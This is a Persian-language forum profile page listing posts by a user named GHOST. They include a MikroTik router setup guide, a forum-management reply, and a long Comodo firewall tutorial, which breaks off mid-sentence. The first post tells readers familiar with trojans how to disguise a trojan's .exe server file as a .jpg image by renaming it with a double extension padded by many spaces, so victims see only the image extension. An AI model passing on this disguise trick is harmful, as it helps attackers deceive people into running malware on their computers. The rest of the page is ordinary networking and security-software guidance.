-
ارسال ها
177 -
تاریخ عضویت
-
آخرین بازدید
-
روز های برد
14
نوع محتوا
پروفایل ها
تالارهای گفتگو
دانلودها
وبلاگها
تقویم
فروشگاه
گالری
تمامی موارد ارسال شده توسط GHOST
-
در صورتی که به مسائل هک و تروجان های آن آشنا باشید قصد داریم ترفندی برای شما بازگو کنیم. مطمئنأ میدانید در صورتی که با استفاده از برنامه های تروجان ساز یک تروجان بسازید، فرمت این فایل سرور exe. خواهد بود. اما ما قصد داریم تا ترفندی کوچک را به شما آموزش دهیم که با استفاده از آن میتوانید بدون نیاز به نرم افزار خاصی در عین حالی که فرمت فایل exe است اما با فرمت jpg. و یا هر فرمتی که شما دوست دارید نمایش داده شود. برای این کار: ابتدا دقت کنید که سیستم شما قابلیت نمایش فرمتهای فایل ها را داشته باشد. برای فهمیدن این موضوع My Computer را باز کرده و از منوی Tools به Folder Options بروید. سپس تب View را باز کرده و دقت کنید که گزینه Hide extensions for known file types تیک نخورده باشد. حال (گارد ایران) سراغ اصل مطلب برویم. فایل مورد نظر که فرمت exe دارد را بیابید و بر روی آن راست کلیک کرده و Rename را انتخاب کنید. سپس قبل از exe. عبارت jpg. را تایپ نمایید (و یا هر فرمتی که دوست دارید). که به عنوان مثال فایلی با نام guardiran.exe به شکل guardiran.jpg.exe در خواهد آمد. حال میبایست پس از عبارت jpg. دست خود را بر روی دکمه Space کیبورد نگاه داشته و بیش از 20 بار این کلید را بفشارید. سپسEnter را بزنید. خواهید دید که تنها فرمت jpg. به چشم میخورد و تنها نشانه ای که از exe. به چشم میخورد سه نقطه ای است که در سمت دیگر آیکون وجود دارد که اصلأ جلب توجه نمیکند.
- 6 پاسخ
-
- تبدیل فایل EXE به JPG
- فایل EXE به JPG
- (و 4 مورد دیگر)
-
درود از مدیر خواهش میکنم که لطفا کاربران فعال رو ارتقا بدن خیلی کار بر فعال داریم که حتا به درجه کاربر انجمن هم نرسیدن ولی خیلی فعال هستن لطفا وقت شد توجه کنید سپاس
-
-
- مرجع کد رنگ ها برای زبان HTML
- کد رنگ ها برای زبان HTML
- (و 3 مورد دیگر)
-
1-تنظیم آدرس IP در میکروتیک برای تنظیم آدرسIP در صورت داشتن چندین اینترفیس باید اینترفیسی که مد نظر است و باید IP بر روی آن تنظیم شود , مشخص کنید. برای این منظور اگر روتر بورد در اختیار دارید به شماره پورت دقت کنید یا اگر نام اینترفیس ها تغییر کرده است یا میکروتیک بر روی سروری با چندین کارت شبکه نصب شده است, همه کابل ها را از میکروتیک قطع کرده و از طریق Winbox یا ترمینال, اینترفیسی که به حالت Running هست را پیدا کنید. تشخیص اینترفیس برای تنظیم IPبا استفاده از دستور interface print خروجی همانند زیر را خواهید داشت. [[email protected]<script data-cfhash='f9e31' type="text/javascript">/* */</script>] > interface print Flags: D - dynamic, X - disabled, R - running, S - slave # NAME TYPE MTU 0 R ether1 ether 150 1 ether2 ether 150 2 ether3 ether 150 مشاهده از طریق وینباکس اینترفیس که به شبکه متصل است با R مشخص شده است , پس آدرس باید بر روی ether1 تنظیم شود. پیش فرض ها : آدرس IP میکروتیک : 1.1.1.2/24 دروازه پیش فرض : 1.1.1.1 DNS سرورها : 4.2.2.4 و 8.8.8.8 اختصاص آدرس IP از طریق Winbox حال که اینترفیس مورد نظر مشخص شد آدرس IP را تنظیم کنید. قدم اول قدم دوم قدم سوم اختصاص آدرس IP از طریق ترمینالبرای اضافه کردن آدرس IP بدین ترتیب عمل کنید : ip address add interface=ether1 address=1.1.1.1/24مشاهده کلیه آدرس IP های تنظیم شده : [[email protected]] > ip address printFlags: X - disabled, I - invalid, D - dynamic# ADDRESS NETWORK BROADCAST INTERFACE0 1.1.1.1/24 1.1.1.0 1.1.1.255 ether1برای حذف آدرس تنظیم شده , می بایست ابتدا از آدرس ها همانند بالا خروجی بگیرید و سپس با توجه به شماره ذکر شده برای آدرس ها , به ترتیب زیر عمل کنید : ip address remove 0 بالا 2-تنظیم دروازه پیش فرض (Default Gateway ) در میکروتیک برای دسترسی به میکروتیک از دوردست و رنج آدرس های دیگر می بایست بر روی میکروتیک Default Gateway تنظیم شود.برای این منظور به طریق زیر عمل کنید : تنظیم Default Gateway از طریق وینباکس قدم اول قدم دوم مشاهده تنظیمات تنظیم Default Gateway از طریق ترمینالاضافه کردن : ip route add dst-address=0.0.0.0/0 gateway=1.1.1.1 مشاهده کلیه مسیرها : [[email protected]] > ip route print Flags: X - disabled, A - active, D - dynamic, C - connect, S - static, r - rip, b - bgp, o - ospf, m - mme, B - blackhole, U - unreachable, P - prohibit # DST-ADDRESS PREF-SRC GATEWAY DISTANCE 0 A S 0.0.0.0/0 1.1.1.1 1 1 ADC 1.1.1.0/24 1.1.1.2 ether1 0 حذف یک مسیر : ip route remove 0بالا 3-تنظیم سرور DNS در میکروتیک برای تبدیل دامنه به IP سرور DNS را بر روی میکروتیک تنظیم می کنیم.فرضا برای اینکه بتوانید از منوی Tools --> Ping بتوانید Yahoo.com را ping کنید ،می بایست سرور DNS بر روی میکروتیک تنظیم شده باشد. تنظیم سرور DNS از طریق وینباکس قدم اول قدم دوم تنظیم سرور DNS از طریق ترمینال میکروتیک نسخه های 5 به قبل : ip dns set primary-dns=4.2.2.4 ip dns set secondary-dns=8.8.8.8میکروتیک نسخه های 5 به بعد : ip dns set servers=4.2.2.4,8.8.8.8مشاهده تنظیمات DNS : [[email protected]] > ip dns print servers: 4.2.2.4,8.8.8.8 allow-remote-requests: no max-udp-packet-size: 512 cache-size: 2048KiB cache-max-ttl: 1w cache-used: 8KiB بالا 4-تنظیم ساعت و تاریخ در میکروتیک گاهی نیاز است از عملیاتی استفاده کنید که به زمان و تاریخ وابسته اند فرضا کنترل پهنای باند بر اساس ساعت یا روز های هفته،برای این منظور می بایست زمان و تاریخ میکروتیک بدرستی تنظیم شده باشید. زمان و تاریخ بعد از هر بار Reboot میکروتیک از بین خواهد رفت،پس باید از NTP Client استفاده کنید تا زمان میکروتیک را با یک Time server هماهنگ کند،اگر میکروتیک به اینترنت متصل است می توانید از سرور 4.2.2.4 برای این منظور استفاده کنید،اگر در شبکه خود از Active Directory استفاده می کنید می توانید از آدرس این سرور هم برای NTP کلاینت استفاده کنید در غیر این صورت نیاز است که یک NTP سرور برای شبکه خود راه اندازی کنید. تنظیم ساعت و تاریخ از طریق وینباکس قدم اول [Hidden Content] قدم دوم [Hidden Content] قدم سوم [Hidden Content] تنظیم ساعت و تاریخ از طریق ترمینال system clock set time-zone-name=Asia/Tehran system ntp client set enabled=yes primary-ntp=4.2.2.4 mode=unicastمشاهده تنظیمات :[[email protected]] >system clock print time: 01:15:12 date: jun/11/2011 time-zone-name: Asia/Tehran gmt-offset: +04:30 dst-active: yes بالا 5-تنظیم PPPoE Client در میکروتیک اکثر اوقات برای اتصال به اینترنت نیاز است که از یک ارتباط PPPoE استفاده کنید،برای این منظور یک کانکشن PPPoE بر روی میکروتیک ایجاد کنید. پیش فرض ها : نام کاربری : behroozi پسورد : reza اینترفیس متصل به مودم یا رادیو : ether1 تنظیم PPPoE کلاینت از طریق وینباکس قدم اول [Hidden Content] قدم دوم [Hidden Content] قدم سوم [Hidden Content] Use Peer DNS از سرور های DNS ای که سرور PPPoE معرفی می کند استفاده خواهد کرد. Add Default Route مسیر پیش فرض ( Default Gateway ) را اینترفیس PPPoE Client قرار می دهد. Dial On Demand فقط زمانی که نیاز باشد اقدام به برقراری ارتباط و ایجاد کانکشن PPPoE می کند. تنظیم PPPoE کلاینت از طریق ترمینالinterface pppoe-client add interface=Wireless add-default-route=yes use-peer-dns=yes user=behroozi password=reza profile=default disabled=no بالا 6-تنظیم DHCP Client گاهی نیاز است که کلیه تنظیمات از قبیل آدرس IP , DNS , Gateway , زمان و ... از طریق سرور DHCP بر روی میکروتیک تنظیم شود.در اینصورت دیگر نیازی به طی مراحل بالا نیست!. شما باید اینترفیسی که DHCP Client بر روی آن تنظیم خواهد شد، را مشخص کنید. تنظیم DHCP Client از طریق وینباکس قدم اول [Hidden Content] قدم دوم [Hidden Content] Use Peer DNSاز سرور های DNS ای که سرور DHCP معرفی می کند استفاده خواهد کرد. Use Peer NTP از تنظیمات زمان و تاریخ معرفی شده بر روی سرور DHCP بهره می برد. Add Default Route امکان ساخت مسیر پیش فرض ( Default Gateway ) در صورت خواست سرور DHCP را می دهد. مشاهده تنظیمات [Hidden Content] تنظیم DHCP Clientاز طریق ترمینال ip dhcp-client add interface=ether1 disabled=no use-peer-dns=yes use-peer-ntp=yes add-default-route=yes
- 1 پاسخ
-
- ظیمات اولیه میکروتیک
- ظیمات میکروتیک
-
(و 2 مورد دیگر)
برچسب زده شده با :
-

اعلام آمادگی مدیریت بخش
GHOST پاسخی برای kingdeface ارسال کرد در موضوع : قوانین جذب و اعلام آمادگی مدیریت هر بخش از انجمن
با سلام کاربر گرامی aalliiaa شما فعالیت خودتون رو در بخش های که گفتید شروع کنید. فعالیت های شما مورد بررسی مدیران قرار میگیرد و در مدت کوتاهی رنکیگ مورد نظر بشما داده میشود. موفق باشید. ارزوم بود اینو بگم- 593 پاسخ
-
- تیم امنیتی گارد ایران
- فراخوان مدیر انجمن هک
- (و 5 مورد دیگر)
-
همه انسان ها مشترکا از بعضی چیزها تنفر دارند . باختن ، آلودگی ، نبود امنیت و موارد دیگری که واقعا هیچ کسی نمیتواند بگوید من از آنها خوشم می آید . در دنیای کامپیوتر مورد سومی که عرض کردیم ، اهمیت فوق العاده زیادی دارد . مسلما شما هم دوست ندارید کسی به اطلاعات شما دسترسی پیدا کند و نهایت تلاشتان را میکنید تا مانع از رخ دادن چنین اتفاقاتی شوید . در این میان هرچه اطلاعات تان در مورد مباحث امنیتی در دنیای کامپیوتر بیشتر باشد ، سود بیشتر خواهید برد . چون هر چقدر هم که سیستم های نرم افزاری و سخت افزاری امنیتی به شما در جهت تامین امنیت کمک کنند ، باز هم امکان رخ دادن اشتباهات انسانی بالاست . در صورت بروز یک اشتباه نیز باعث میشوید که تمام روتین های امنیتی که توسط سیستم های امنیتی پیاده سازی کرده بودید ، دور زده شوند . پس توصیه اول ما طبق آنچه در گذشته نیز گفته بودیم اینست که اطلاعات خود را در مورد امنیت کامپیوتر بالاتر ببرید . از عامل انسانی که بگذریم ، به سیستم های نرم افزاری و سخت افزاری میرسیم . سیستم هایی که مسئول تامین امنیت ما با نهایت قدرت و تا حد امکان هستند . این نرم افزارها توسط شرکت های بزرگ امنیتی و بوسیله تیم برنامه نویسان بسیار حرفه ای آنها نوشته میشود که اغلب خودشان جزو دسته هکرها هستند و ید طولایی در زمینه شناسایی تهدیدها ، روش های مقابله با آنها و در نهایت نابود سازی شان دارند . ولی هر چقدر هم که تیم های سازنده نرم افزارهای امنیتی حرفه ای باشند ، حرفه ای تر از آنها هم پیدا میشود . بله درست است . هکرهایی که شبانه روز در حال تلاش برای تخریب و یا دور زدن سیستم های امنیتی پیاده سازی شده توسط شرکت های امنیتی هستند و اغلب هم برنده این بازی بی پایان میشوند . میتوان گفت که هکرها همیشه یک گام از شرکت های امنیتی جلوتر هستند و این شرکت ها نمیتوانند امنیت 100 % را برای ما بوجود بیاورند . به هر حال باید تا جایی که امکان دارد در حفظ امنیت خود تلاش کنیم . شما هم مطمئنا از آنتی ویروس ها استفاده میکنید . برخی از نسخه ها فقط آنتی ویروس را در اختیار شما قرار میدهند اما برخی دیگر دارای مجموعه ی کاملی از ابزارهای امنیتی هستند . مثل بسته هایی که معمولا با نام Internet Security شناخته میشوند . البته میتوانند نام های دیگری هم داشته باشند . مثل محصول شرکت ESET که با نام Smart Security شناخته میشود . حالا کاری به این بحث ها نداریم . اگر شما هم جزو افرادی هستید که تنها از نرم افزار آنتی ویروس استفاده میکنید و از کاربران بسته های امنیتی کامل نیستید ، به شما پیشنهاد میکنیم با ما همراه باشید . چون میخواهیم نرم افزاری را به شما معرفی کنیم که میتواند در کنار آنتی ویروس شما ، امنیت را دو چندان کند . با گویا آی تی همراه باشید ……….. امروز قصد معرفی فایروال قدرتمند و رایگان شرکت کومودو را داریم . اگر نمیدانید فایروال چیست ، به شما پیشنهاد میکنیم این مطلب را از وبسایت نگهبان مطالعه کنید . حالا که با فایروال و روش کار آن آشنا شدید ، بهتر است به معرفی نرم افزار بسیار محبوب ، قدرتمند و البته رایگان شرکت معتبر کومودو بپردازیم . ابتدا این فایروال را از وبسایت کومودو دریافت کرده و نصب کنید . در هنگام دانلود دقت داشته باشید تا نسخه متناسب با ویندوزتان را انتخاب کنید . نسخه ای که شما دانلود و نصب کرده اید ( در زمان نوشته شدن این مطلب ) نسخه ی 5.8 است . پس از نصب و راه اندازی شدن این نرم افزار با تصویری مشابه زیر روبرو خواهید شد . بهتر است از همین جا شروع کنیم . اما قبل از شروع بهتر است واژه ای که به وفور در این مطلب از آن استفاده میشود را توضیح دهیم . واژه “سیاست” به مجموعه ای از قوانین اشاره دارد که توسط شما یا کومودو تعریف خواهد شد و یا از قبل تعریف شده اند . قوانین نیز مجموعه از پارامترها و تنظیمات هستند . اولین چیزی که در صفحه اصلی برنامه جلب توجه میکند ، سپر سبز رنگ است . همین کافیست تا شما متوجه شوید که وضعیت برنامه در حالت نرمال قرار دارد و مشکلی نیست . اگر این سپر زرد یا قرمز شد ، مشکلی بوجود آمده است . در زیر همین سپر ، اطلاعاتی در مورد مشکل بوجود آمده به شما داده میشود . سپس با قسمت سربرگ ها مواجه خواهید شد . اولین سربرگ Summary است که خلاصه ای از وضعیت برنامه را به ما نشان میدهد . اولین بخش در این سربرگ ، Firewall است . در این بخش اطلاعاتی در مورد فایروال وجود دارد . تعداد کانکشن های ورودی یا خروجی و همچنین برنامه هایی که با اینترنت ارتباط دارند . تصویری که در زیر مشاهده میکنید ، شماره گذاری شده است و طبق شماره ها به بررسی این قسمت ها میپردازیم . 1- در این بخش تعداد دسترسی های بلاک شده به اینترنت نمایش داده میشود . اگر روی عددی که به صورت لینک است کلیک کنید ، برنامه ای که دسترسی اش به اینترنت بلاک شده است ، نمایش داده خواهد شد . 2- در این قسمت شما میتوانید تعداد کانکشن های ورودی و خروجی سیستم را مشاهده کنید . 3- در اینجا نام برنامه های در ارتباط با اینترنت و سهم استفاده ی هر کدام بر حسب درصد نمایش داده شده است . به عنوان مثال میبینید که برنامه هایی مثل کروم و همچنین آنتی ویروس آوست با اینترنت ارتباط دارند و در حال تبادل اطلاعات هستند . همچنین اگر روی نام هر برنامه کلیک کنید ، میتوانید کانکشن های ایجاد شده و میزان دانلود و آپلود توسط آن برنامه را مشاهده کنید . این قسمت میتواند بسیار مفید واقع شود . اگر یک بدافزار در حال استفاده از اینترنت برای ارسال اطلاعات به مقصد مورد نظر هکر باشد ، شما میتوانید به راحتی متوجه شده و دسترسی آن را به اینترنت قطع کنید . 4- با کلیک بروی این آیتم میتوانید دسترسی همه برنامه ها به اینترنت را متوقف کنید . پس از کلیک بروی گزینه Stop All Traffic ، نام آن به Restore All Traffic تغییر میکند و با کلیک بروی آن میتوانید دوباره دسترسی برنامه ها به اینترنت را برقرار کنید . 5- این گزینه میتواند به شخصی سازی بیشتر فایروال توسط شما کمک کند . البته وظیفه نمایش سطح امنیتی فایروال را نیز بر عهده دارد . در حالت پیشفرض این گزینه روی Safe Mode قرار دارد . اما شما میتواند با کلیک بروی این گزینه ، انتخاب های بیشتری را بدست بیاورید . مثلا هر نوع ارسال و دریافت اطلاعات ( خروجی یا ورودی ) را مسدود کرده و یا به کلی فایروال را از کار بیندازید . البته گزینه های دیگری نیز وجود دارند که بسته به نیاز شما میتوانند به کار بروند . بخش دوم در سربرگ Summary ، بخش +Defense میباشد . +Defense بیشتر فعالیت خود را روی فایل های شما متمرکز میکند . به عنوان مثال فایل هایی که شما بلاک کرده اید در این قسمت نمایش داده میشوند . 1- تعداد فایل هایی که توسط بخش +Defense بلاک شده اند را میتوانید مشاهده کنید . 2- در این قسمت فایل هایی را که خودتان به عنوان فایل های مشکوک به Comodo معرفی کرده اید ، قرار میگیرند . 3- فناوری Sandbox در این نرم افزار وجود دارد و شما میتوانید برنامه هایی که به سالم بودن آنها شک دارید را در سندباکس اجرا کنید تا از تاثیرات منفی احتمالی آنها بروی سیستم خود جلوگیری به عمل آورید . در این قسمت نیز تعداد برنامه هایی که در حال حاضر در سندباکس اجرا شده اند را میتوانید مشاهده کنید . 4- این بخش هم مانند قسمت قبلی است و میتوانید شخصی سازی بیشتری در قسمت +Defense بوجود بیاورید . این قسمت در واقع سطح امنیتی بخش +Defense را نمایش میدهد . ******************* سربرگ بعدی Firewall است . در این قسمت میتوانید بخش هایی که به فایروال کومودو مربوط میشود را تغییر دهید . از سمت چپ شروع میکنیم . 1- View Firewall Events : در این قسمت میتوانید گزارشات مربوط به فایروال کومودو را مشاهده کنید . به عنوان مثال همه دسترسی هایی که توسط فایروال مسدود شده اند و یا تغییر در تنظیمات فایروال . همه و همه در این قسمت جمع آوری میشوند و شما با مطالعه ی آنها میتوانید اطلاعات زیادی را بدست بیاورید و اگر دسترسی برنامه ای به اینترنت به اشتباه مسدود شده است ، آن را تغییر دهید . اطلاعات تکمیلی که از پنجره Firewall Events بدست می آید مانند نام برنامه ، اقدامی که در برابر آن انجام شده است ، پروتکل ، آی.پی مبدا و مقصد ، پورت مبدا و مقصد و تاریخ مربوط به آن گزارش میباشد . 2- Define a New Trusted Application : ظاهرا عنوان این قسمت گویای همه چیز است . در اینجا شما میتواند برنامه هایی را که به آنها اطمینان کامل دارید ، به فایروال کومودو معرفی کنید . پس از این هر درخواستی که از سوی آن برنامه ( یا برنامه ها ) به فایروال کومودو برسد ، به صورت اتوماتیک موافقت میشود . میتوانید برنامه ی مورد نظر خود را از بین گروه های نرم افزاری انتخاب کنید . مثل برنامه هایی که مسئول آپدیت کردن ویندوز هستند . یا اینکه از بین پردازش های در حال اجرا ، برنامه مورد نظر خود را انتخاب کنید . اگر هیچکدام از این موارد به کار شما نیامد ، میتوانید به صورت مستقیم فایل اجرایی برنامه ی مورد نظرتان را از روی هارددیسک سیستم انتخاب کنید . 3- Define a New Blocked Application : این قسمت دقیقا عکس قسمت بالا عمل میکند . هر برنامه ای را که در این بخش معرفی کنید ، به صورت اتوماتیک درخواست های اتصالش به شبکه یا اینترنت ، مسدود میشود . این قسمت در مواقعی که یک بدافزار را روی سیستم تان شناسایی کرده و قصد دارید ارتباطش را با شبکه و اینترنت قطع کنید ، بسیار کارآمد است . روش معرفی برنامه ها هم مانند قسمت بالاست . 4- Network Security Policy : این قسمت را میتوان حساس ترین قسمت فایروال دانست . چون همه سیاست ها و تدابیر امنیتی که فایروال توسط آنها با برنامه ها برخورد لازم را میکند ، در این بخش قرار دارند . این قسمت مخصوص کاربران حرفه ای است . پس اگر زیاد با تنظیمات مربوط به شبکه آشنا نیستید ، از این بخش عبور کنید و تغییری در آن بوجود نیاورید . چون ممکن است برایتان دردسر ساز شود . پس از انتخاب این آیتم با پنجره ای حاوی شش سربرگ روبرو خواهید شد . در ادامه به معرفی مختصر این قسمت ها میپردازیم . سربرگ Application Rules : در این سربرگ میتوانید سیاست های امنیتی که اغلب توسط خودتان و برای برنامه ها تعیین شده اند را مشاهده و مدیریت کنید . مثل برنامه هایی که دسترسی شان به اینترنت یا شبکه تایید یا رد شد است . اگر به اشتباه دسترسی برنامه ای را به شبکه و اینترنت مسدود کرده باشید ، میتوانید از این قسمت مشکل را حل کنید . سربرگ Global Rules : برخلاف قسمت Applications Rules که تنها سیاست های مورد نظر شما را روی برنامه ها اعمال میکرد ، این قسمت کل ارتباطات شما با شبکه و اینترنت را در بر میگیرد . شما میتوانید در این بخش سیاست هایی را تعریف کنید تا بر کل ارتباطات اعمال شوند . سربرگ Predefined Policies : در این قسمت سیاست های از پیش تعریف شده ی فایروال قرار دارند . مثل سیاست هایی که برای مرورگرها ، برنامه های مدیریت ایمیل ، کلاینت های FTP ، برنامه های قابل اعتماد ، برنامه های مسدود شده و خروجی ها در نظر گرفته میشوند . سربرگ Network Zones : در این بخش شما میتوانید مناطق شبکه ای را تعریف کنید و سطوح دسترسی متفاوتی را روی آنها اعمال کنید . یک منطقه ی شبکه ای میتواند شامل یک کامپیوتر خانگی متصل به اینترنت و یا هزاران کامپیوتر دیگر باشد . سربرگ Blocked Zones : همانطور که از نام این بخش پیداست ، میتوانید مناطقی از شبکه که مورد نظرتان هست را مسدود کنید . سربرگ Port Sets : در این بخش میتوانید پورت ها را مدیریت کنید . در این قسمت پورت های از پیش تعریف شده ای وجود دارند . البته شما هم میتوانید پورت های جدیدی به منظور استفاده توسط برنامه های دیگر ایجاد کنید . 5- View Active Connections : با کلیک بروی این آیتم پنجره ی Active Connections باز میشود . در این پنجره کانکشن های فعال نمایش داده میشوند . هر برنامه ممکن است یک یا چند کانکشن ایجاد کند که همه ی آنها را میتوانید به یکباره اینجا ببینید . علاوه بر این اطلاعات دیگری مثل پروتکل ، آی.پی و پورت مبدا و مقصد و همچنین ترافیک ورودی و خروجی نیز به شما نمایش داده میشود . 6- Stealth Port Wizard : هکرها ابزاری به نام پورت اسکنر دارند . این ابزار به هکرها کمک میکند تا پورت های باز روی یکی سیستم را شناسایی کرده و با نوشتن یک بدافزار بتوانند از طریق آن به سیستم نفود کنند . قابلیتی که توسط کومودو در اختیار شما قرار گرفته است باعث میشود تا پورت های سیستم شما از دید برنامه های پورت اسکنر ، پنهان بمانند . البته با استفاده از این قابلیت هیچ خللی در ارتباط شما با اینترنت بوجود نخواهد آمد . کومودو این قابلیت را با سه روش به شما ارائه میدهد : Define a new trusted network and make my ports stealth for everyone else : اگر این گزینه را انتخاب کنید ، کامپیوتر شما از دید همه به جز شبکه هایی که به عنوان قابل اعتماد معرفی کرده اید ، پنهان خواهد شد . Alert me to incoming connections and make my ports stealth on a per-case basis : در صورتی که از این گزینه استفاده کنید ، هرگاه درخواستی برای اتصال به کامپیوتر شما داده شود ، فایروال یک هشدار به شما خواهد داد و از شما برای تایید یا رد این درخواست سوال میکند . این قسمت برای استفاده از شبکه های نظیر به نظیر ( Peer to Peer ) و یا Remote Desktop Connection که نیاز به رویت پورت دارند ، مفید است . Block all incoming connections and make my ports stealth for everyone : در صورت انتخاب این گزینه ، تمام پورت های سیستم از دید تمام شبکه ها پنهان خواهد شد . فایروال نیز هرگونه در خواست اتصال ورودی را مسدود میکند . 7- Firewall Behavior Settings : در این قسمت میتوانید تنظیمات مربوط به فایروال را تغییر دهید . به عنوان مثال میتوانید میزان هشدارهای فایروال را کاهش یا افزایش دهید . پس از کلیک بروی این آیتم با پنجره ی Firewall Behavior Settings روبرو خواهید شد که دارای سه سربرگ است . سربرگ General Settings : در این سربرگ تنظیمات اصلی فایروال قابل مشاهده و تغییر است . تنظیم سطح امنیتی فایروال مهترین تنظیمی است که میتوانید در این سربرگ انجام دهید . سربرگ Alert Settings : همانطور که از نام این سربرگ پیداست ، تنظیمات مربوط به هشدارهای فایروال در اینجا قرار دارند . شما میتوانید با استفاده از نواری لغزنده ای که در این سربرگ قرار دارد ، میزان هشدارها را از خیلی کم به خیلی زیاد تغییر دهید . اگر آدم کم حوصله ای هستید ، میتوانید نشانگر را بروی Very Low قرار دهید . اما اگر دوست دارید همه چیز تحت کنترل تان باشد ، میتوانید لغزنده را به سمت بالا ببرید . سربرگ Advanced : تنظیماتی که در این قسمت قرار دارند به منظور محافظت هرچه بهتر شما در مقابل حملات DOS میباشند . ********************** سومین بخش اصلی از این نرم افزار ، سربرگ +Defense است . بیشتر کار این بخش مربوط به نظارت بر فایل هاست . باز هم از سمت چپ شروع کرده و توضیح مختصری در مورد هر آیتم خواهیم داد . 1- View Defense+ Events : اگر یادتان باشد در قسمت فایروال هم آیتمی مشابه همین مورد وجود داشت که کارش نمایش رخدادها و گزارشات مربوط به فایروال بود . این قسمت هم دقیقا مانند همان است . با این تفاوت که در اینجا رخدادها و گزارشات مربوط به قسمت +Defense را مشاهده خواهید کرد . اطلاعاتی که از این پنجره بدست می آیند شامل موارد مثل نام برنامه ها ، فعالیت های انجام شده توسط آنها ، فایل هدف و تاریخ ثبت آن فعالیت است . 2- Trusted Files : فکر کنم نام این بخش گویای کارایی اش باشد . در این قسمت میتوانید فایل های قابل اطمینان خود را به کومودو معرفی کنید . در صورتی که فایلی را به این لیست اضافه کنید ، کومودو آن را به عنوان Trusted یا قابل اطمینان علامتگذاری کرده و از آن به بعد در مورد دسترسی ها آن فایل به قسمت های مختلف از شما سوالی نخواهد پرسید . این قسمت میتواند برای برنامه نویسان بسیار مفید واقع شود . چون در هنگام تست برنامه ی خود احتمالا کومودو از آنها به صورت مداوم در مورد دسترسی برنامه هایشان سوال خواهد کرد . در صورتی که فایل اجرایی برنامه خود را به این لیست اضافه کنند ، میتوانند از شر این سوالات خلاص شوند . البته اگر به اشتباه برنامه ای را به لیست اضافه کردید ، میتوانید آن را حذف کنید . 3- Unrecognized Files : اگر فایلی به نظرتان مشکوک میرسد ، حتما آن را به این بخش اضافه کنید . البته سیستم +Defense کومودو بعضی فایل ها را به این قسمت اضافه میکند . فایل هایی که به این لیست اضافه میشوند ، تا موقعی که شما آن ها را به عنوان فایل قابل اطمینان معرفی نکنید ، در Sandbox کومودو اجرا میشود تا از تاثیرات منفی احتمالی آن بروی سیستم جلوگیری شود . شما میتوانید فایل های مورد نظرتان را از طریق همین پنجره به منظور تحلیل بیشتر برای کومودو ارسال کنید . اینکار از طریق دکمه Submit قابل انجام است . 4- Computer Security Policy : اینجا مهمترین بخش و شاید بتوان گفت قلب سیستم +Defense کودمو میباشد . در این بخش میتوانید سیاست هایی که +Defense روی برنامه ها و سایر بخش های سیستم اعمال میکند را مشاهده کرده و مطابق نیازهای خود تغییر دهید . این قسمت شامل هشت سربرگ است که به صورت مختصر به هر کدام اشاره ای خواهیم داشت . سربرگ Defense+ Rules : در این سربرگ میتوانید به سیاست هایی که بروی برنامه های لیست شده اعمال میشود دسترسی داشته و در صورت نیاز آنها را تغییر دهید . همچنین میتواند خودتان سیاست جدید تعریف کنید و بروی برنامه های مورد نظرتان اعمال کنید . سربرگ Predefined Policies : در این قسمت هم سیاست های از پیش تعریف شده ی +Defense قرار دارند که بروی قسمت هایی مثل “برنامه های قابل اطمینان ” ، “برنامه های سیستمی ویندوز” ، “برنامه های ایزوله شده” و “برنامه های محدود شده” اعمال میشوند . البته خودتان نیز توانایی ایجاد ، تغییر و حذف سیاست ها را دارید . سربرگ Always Sandbox : در طی این مطلب چندین بار به عبارت Sandbox اشاره کردیم . کلا Sandbox یا جعبه شنی به سیستمی گفته میشود که میتواند از بروز تاثیرات مخرب نرم افزارها بروی کامپیوتر جلوگیری کند . وقتی برنامه ای در سندباکس اجرا میشود ، حق دسترسی های کمی به آن تعلق گرفته و نمیتواند تغییری در تنظیمات سیستم عامل ، رجیستری و سایر قسمت های حیاتی سیستم بوجود بیاورد . با توجه به این موارد بهتر است برنامه هایی که به آنها اعتماد ندارید را در سندباکس اجرا کرده و جلوی رخ دادن هرگونه اتفاق ناگواری برای کامپیوترتان را بگیرید . به عنوان مثال میتوانید برنامه هایی که در حالت بتا قرار دارند را به این بخش اضافه کنید . لازم به ذکر است که شما باید برنامه هایی را به این قسمت اضافه کنید که قصد دارید در طولانی مدت از آنها در حالت سندباکس استفاده کنید . اما اگر میخواهید تنها برنامه های مورد نظرتان برای یک بار در سندباکس اجرا شوند ، ادامه مطلب را نیز مطالعه کنید . سربرگ Blocked Files : فکر نکنم نیازی باشد توضیح اضافه ای در مورد این قسمت و کارایی آن بدهیم . هر فایلی را به این قسمت اضافه کنید ، به طور کامل همه دسترسی های آن مسدود خواهد شد و عملا ویندوز نمیتواند آن را اجرا کند . سربرگ Protected Files and Folder : یکی از بهترین بخش های کومودو که به شخصه علاقه زیادی به آن دارم همین بخش است . مسلما همه ما فایل های مهمی داریم . اگر دانشجو باشید ، فایل های مربوط به تحقیق ها و پروژه هایتان از اهمیت بسیار زیادی برخوردارند و به هیچ وجه دوست نخواهید داشت که توسط بدافزارها آلوده شده و آسیب ببینند . شما میتوانید فایل ها و فولدرهای مهم خود را به این بخش اضافه کرده و از تغییرشان توسط بدافزارها جلوگیری کنید . کومودو به صورت اتوماتیک فایل های مهم ویندوز و همچنین فایل های خودش را به این بخش اضافه میکند . البته یادتان نرود که فایل های اصلی مربوط به آنتی ویروس خود را نیز به این قسمت اضافه کنید تا در صورت تهاجم بدافزارها آسیب ندیده و از کار نیفتند . گرچه خود آنتی ویروس ها هم از پردازش ها و فایل های خود محافظت میکنند ، اما کار از محکم کاری عیب نمیکند . سربرگ Protected Registry Keys : کاربرد این قسمت هم شبیه قسمت قبلی است . با این تفاوت که اینجا هدف کومودو حفاظت از کلیدهای رجیستری میباشد . در این بخش کلیدهای مهم رجیستری گردآوری شده اند و محافظت میشوند . شما هم اگر کلیدی از رجیستری را مد نظر دارید ، میتوانید به این بخش اضافه کنید تا محافظت شوند . سربرگ Protected COM Interface : یک مدل برنامه نویسی شی گرای مایکروسافت Component Object Model یا همان COM میباشد که روش برقراری ارتباط بین اشیا در درون یک برنامه واحد یا بین برنامه های دیگر را تعریف میکند . COM به صورت پایه ای توسط Active X ها و OLE ها مورد استفاده قرار میگیرد . اکتیو ایکس ها و اُ.ال.ای ها دو هدف مورد علاقه ی هکرها و بدافزارها به منظور حمله به کامپیوتر شما هستند . یکی از اقدامات موثر در جهت حفظ امنیت سیستم ، محدود کردن دسترسی ها به COM میباشد . کمودو به صورت اتوماتیک از COM در برابر اصلاحات ، تخریب و نفوذ توسط بدافزارها محافظت میکند . در این بخش هم شما امکان اضافه ، تغییر و حذف موارد مورد نظرتان را خواهید داشت . سربرگ Trusted Software Vendors : در این قسمت نام فروشندگان معتبر نرم افزار وجود دارد . در صورتی که کاربر 